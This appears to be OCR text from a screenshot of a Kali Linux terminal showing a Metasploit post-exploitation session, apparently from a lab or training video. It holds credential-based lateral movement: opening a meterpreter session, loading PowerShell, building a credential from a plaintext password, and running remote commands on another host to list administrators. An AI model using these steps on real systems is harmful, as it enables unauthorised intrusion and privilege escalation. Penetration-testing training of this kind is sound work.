 File Actions Edit View Help
root@kali: ~ root@kali: ~/Desktop/tools root@kali: ~/Desktop/tools
msf5 auxiliary(scanner/winrm/winrm_login) >
msf5 auxiliary(scanner/winrm/winrm_login) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > $passwd = ConvertTo-SecureString 'WhatHappenedtotheL@mb?' -AsPlainText -Force
PS > $creds = New-Object System.Management.Automation.PSCredential ("cola\sarah", $passwd)
PS > Invoke-Command -ScriptBlock{hostname;whoami;Get-LocalGroupMember -Group Administrators} -Computer cola-srv2 -Credential $creds